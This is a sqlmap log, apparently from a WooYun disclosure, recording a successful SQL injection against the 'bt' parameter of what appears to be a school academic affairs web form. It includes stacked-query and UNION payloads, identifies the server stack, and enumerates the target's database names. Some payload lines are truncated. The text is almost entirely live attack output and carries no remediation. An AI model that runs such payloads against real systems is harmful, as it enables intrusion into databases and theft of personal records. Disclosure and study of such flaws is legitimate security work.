 [14:10:02] [INFO] POST parameter 'bt' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'bt' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: bt (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bt=';WAITFOR DELAY '0:0:5'--&lb=&lx=student&nian1=1990&nian2=1990&ri1=1&ri2=1&Submit=%c8%b7%b6%a8
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: bt=' UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(112)+CHAR(97)+CH
)+CHAR(113)+CHAR(98)+CHAR(113),NULL,NULL,NULL-- &lb=&lx=student&nian1=1990&nian2=1990&ri1=1&ri2=1&Submit=%c8%b7
---
[14:10:04] [INFO] testing Microsoft SQL Server
[14:10:05] [INFO] confirming Microsoft SQL Server
[14:10:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[14:10:07] [INFO] fetching database names
[14:10:07] [INFO] fetching tables for databases: JiaoWuAdd, Northwind, jiaowusystem, jw20130411, jw20131101, jw
, pubs, tempJW, tempdb, ttt_jw20111227
[14:10:08] [WARNING] if you experience problems with non-ASCII identifier names you are advised to rerun with
[14:10:09] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieve
[14:10:09] [WARNING] the SQL query provided does not return any output
[14:10:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[14:10:11] [WARNING] the SQL query provided does not return any output
[14:10:14] [WARNING] the SQL query provided does not return any output
www.wooyun.org